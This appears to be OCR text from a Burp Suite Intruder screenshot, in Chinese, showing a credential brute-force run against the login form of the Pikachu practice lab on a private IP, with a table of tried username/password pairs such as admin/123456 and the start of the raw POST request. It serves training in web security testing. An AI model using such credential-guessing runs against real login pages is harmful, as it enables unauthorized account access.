 结果 位置 payload 资源池 设置
过滤：显示所有条目 ?
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
16 admin 123456 200 35077
0 200 35101
1 admin admin 200 35101
2 admin123 admin 200 35101
3 admin888 admin 200 35101
4 123456 admin 200 35101
5 88888888 admin 200 35101
6 admin admin888 200 35101
7 admin123 admin888 200 35101
Request Response
美化 Raw Hex \n
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host : 192.168.86.137
3 Content-Length : 44
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.86.137
7 Content-Type : application/x-www-form-urlencoded